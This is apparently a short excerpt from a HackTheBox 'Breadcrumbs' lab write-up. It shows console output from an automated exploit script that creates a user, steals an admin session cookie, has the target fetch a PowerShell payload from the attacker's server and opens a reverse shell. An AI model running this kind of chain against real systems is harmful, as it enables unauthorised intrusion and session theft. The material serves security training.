 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Breadcrumbs]
└─# python3 www_auto.py -t 10.10.10.228 -li 10.10.14.20 -lp 555
[+] Starting handler on 555 [+]
[+] Starting Web Server in background [+]
[+] Let's create a user !! [+]
[+] User 0x4rt3mis created !! [+]
[+] Let's hunt the admin cookie !!! [+]
[+] Cookie Found for user paul!!! [+]
[+] paul47200b180ccd6835d25d034eeb6e6390 [+]
[+] Cookies Changeeed !! [+]
[+] Payload Created !! [+]
[+] Enjoy your reverse shell !! [+]
10.10.10.228 - - [05/Nov/2021 21:56:12] "GET /4rt3mis.ps1 HTTP/1.1" 200 -
[+] Connection from 10.10.10.228 [+]
[+] Shell'd [+]
Windows PowerShell running as user www-data on BREADCRUMBS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>